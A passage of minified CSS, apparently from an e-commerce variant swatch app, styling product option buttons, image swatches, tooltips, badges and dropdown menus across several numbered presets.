.swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-29131 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:12.65px}variant-swatch-king div.swatch-preset-29131 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50.6px;width:12.65px}variant-swatch-king div.swatch-preset-29131 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-29131 .swatch-view-slide,variant-swatch-king div.swatch-preset-29131 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29131 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29131 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29131 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29131 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29131 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-29131 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-29131 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-29131 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-29131 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-29131 .minification-btn{margin:0 !important;height:33px}variant-swatch-king div.swatch-preset-29131 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-29131 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-29131 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-29131 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-29131 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-29130 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-29130 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-29130 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-29130 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-29130 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-29130 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-29130 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-29130 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-29130 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-29130 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-29130 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-29130 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9px}variant-swatch-king div.swatch-preset-29130 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:9px}variant-swatch-king div.swatch-preset-29130 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-29130 .swatch-view-slide,variant-swatch-king div.swatch-preset-29130 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-29130 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-29130 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-29130 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-29130 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-29130 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29130 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29130 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29130 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29130 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29130 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29130 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29130 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29130 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29130 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-29130 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-29130 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-29130 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-29130 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-29130 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-29130 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-29130 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-29130 .swatch-image,variant-swatch-king div.swatch-preset-29130 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-29130 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-29124 .star-set-image{height:19px;width:19px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-29124 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:0px;padding:2px}variant-swatch-king div.swatch-preset-29124 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-29124 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-29124 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-29124 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-29124 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-29124.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-29124 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-29124 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-29124 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-29124 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-29124 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-29124 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-29124 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-29124 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29124 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29124 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29124 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29124 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29124 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29124 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29124 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-29124 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-29124 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-29124 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-29124 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-29124 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-29124 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:6.25px}variant-swatch-king div.swatch-preset-29124 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:25px;width:6.25px}variant-swatch-king div.swatch-preset-29124 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-29124.swatch-view-slide,variant-swatch-king div.swatch-preset-29124.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-29124 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#ddd;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-29124 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-29124 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-29124 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-29124 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-29124 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#ddd;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-29124 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5.75px !important;font-size:4.6px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-29124 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5.75px !important;font-size:4.6px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-29124 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5.75px !important;font-size:4.6px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-29124 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-29124 .swatch-image,variant-swatch-king div.swatch-preset-29124 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-29124 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-29124 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-29124 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-29124 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-29123 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-29123 div.star-set-btn{border:1px solid #EAEAEA}variant-swatch-king div.swatch-preset-29123 div.star-set-btn{border-color:#EAEAEA;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-29123 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:capitalize;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:-.8px 4px}variant-swatch-king div.swatch-preset-29123 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 4px -.8px 4px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-29123 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-29123 label.swatch-label .swatch-variant-name{text-transform:capitalize;font-weight:normal}variant-swatch-king div.swatch-preset-29123 div.star-set-btn.swatch-selected{border-color:#000}variant-swatch-king div.swatch-preset-29123 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000}variant-swatch-king div.swatch-preset-29123 div.star-set-btn.swatch-selected::before{border-color:#000 !important}variant-swatch-king div.swatch-preset-29123 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-29123 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-29123 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-29123.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-29123 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-29123 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-29123 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-29123 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-29123 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:7.9px}variant-swatch-king div.swatch-preset-29123 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:31.6px;width:7.9px}variant-swatch-king div.swatch-preset-29123 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-29123 .swatch-view-slide,variant-swatch-king div.swatch-preset-29123 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29123 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29123 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29123 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29123 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-29123 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#000;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-29123 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-29123 .minification-btn{margin:0 !important;height:14px}variant-swatch-king div.swatch-preset-29123 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-29123 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:14px}variant-swatch-king div.swatch-preset-29123 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-29123 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-29123 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-29122 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-29122 div.star-set-btn{border:1px solid #EAEAEA}variant-swatch-king div.swatch-preset-29122 div.star-set-btn{border-color:#EAEAEA;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-29122 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:capitalize;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:11.2px 10px}variant-swatch-king div.swatch-preset-29122 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 11.2px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-29122 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-29122 label.swatch-label .swatch-variant-name{text-transform:capitalize;font-weight:normal}variant-swatch-king div.swatch-preset-29122 div.star-set-btn.swatch-selected{border-color:#000}variant-swatch-king div.swatch-preset-29122 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000}variant-swatch-king div.swatch-preset-29122 div.star-set-btn.swatch-selected::before{border-color:#000 !important}variant-swatch-king div.swatch-preset-29122 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-29122 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-29122 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-29122 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-29122 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-29122 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-29122 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-29122 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13.9px}variant-swatch-king div.swatch-preset-29122 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:55.6px;width:13.9px}variant-swatch-king div.swatch-preset-29122 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-29122 .swatch-view-slide,variant-swatch-king div.swatch-preset-29122 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29122 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29122 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29122 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29122 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-29122 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#000;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-29122 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-29122 .minification-btn{margin:0 !important;height:38px}variant-swatch-king div.swatch-preset-29122 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-29122 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-29122 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-29122 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-29122 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1454009 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-1454009 div.star-set-btn{border:1px solid #EAEAEA}variant-swatch-king div.swatch-preset-1454009 div.star-set-btn{border-color:#EAEAEA;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1454009 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:capitalize;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:11.2px 10px}variant-swatch-king div.swatch-preset-1454009 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 11.2px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1454009 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1454009 label.swatch-label .swatch-variant-name{text-transform:capitalize;font-weight:normal}variant-swatch-king div.swatch-preset-1454009 div.star-set-btn.swatch-selected{border-color:#000}variant-swatch-king div.swatch-preset-1454009 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000}variant-swatch-king div.swatch-preset-1454009 div.star-set-btn.swatch-selected::before{border-color:#000 !important}variant-swatch-king div.swatch-preset-1454009 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1454009 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1454009 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1454009 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1454009 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1454009 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1454009 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1454009 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13.9px}variant-swatch-king div.swatch-preset-1454009 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:55.6px;width:13.9px}variant-swatch-king div.swatch-preset-1454009 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1454009 .swatch-view-slide,variant-swatch-king div.swatch-preset-1454009 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454009 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454009 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454009 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454009 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1454009 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#000;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1454009 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1454009 .minification-btn{margin:0 !important;height:38px}variant-swatch-king div.swatch-preset-1454009 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1454009 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-1454009 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1454009 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1454009 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-29128 span{white-space:normal !important}variant-swatch-king div.swatch-preset-29128 .swatch-drop-down{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;min-height:35px;background-color:#fff;color:#000;border-style:solid;border-width:1px;border-color:#EAEAEA;border-radius:0px;font-size:13px;text-transform:capitalize;padding-left:10px;padding-right:30px;padding-top:4px;padding-bottom:4px;line-height:100%;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-29128 .swatch-drop-down-inner{display:block}variant-swatch-king div.swatch-preset-29128 .swatch-drop-down:hover{border-color:#000}variant-swatch-king div.swatch-preset-29128 .swatch-drop-down:focus{border-color:#000}variant-swatch-king div.swatch-preset-29128 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-29128 .swatch-drop-down-svg{color:#EAEAEA;right:10px;position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;margin:auto;width:20px;stroke:#292929;stroke-width:0px;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-29128 .star-set-image{height:41px;width:41px;min-height:41px;min-width:41px;background-position:top;border-radius:0px;background-size:cover;border-width:0px;border-style:solid;border-color:#EAEAEA;margin-right:8px}variant-swatch-king div.swatch-preset-29128 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#000;border-radius:0px;margin-top:-1px}variant-swatch-king div.swatch-preset-29128 .swatch-drop-down-wrapper{margin:10px 0 0 0}variant-swatch-king div.swatch-preset-29128 .swatch-drop-down-list .swatch-drop-down-list-item{min-height:35px;background-color:#fff;color:#000;padding-left:10px;padding-right:30px;font-size:13px;text-transform:capitalize}variant-swatch-king div.swatch-preset-29128 .swatch-drop-down-list .swatch-drop-down-list-item.swatch-selected{background-color:#fff;color:#000}variant-swatch-king div.swatch-preset-29128 .swatch-drop-down-list .swatch-drop-down-list-item.swatch-selected .star-set-image{border-color:#EAEAEA}variant-swatch-king div.swatch-preset-29128 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#fff;color:#000}variant-swatch-king div.swatch-preset-29128 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected) .star-set-image{border-color:#000}variant-swatch-king div.swatch-preset-29128 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-29128 .dropdown-swatch-price{margin-right:4px;margin-left:4px;color:#202020 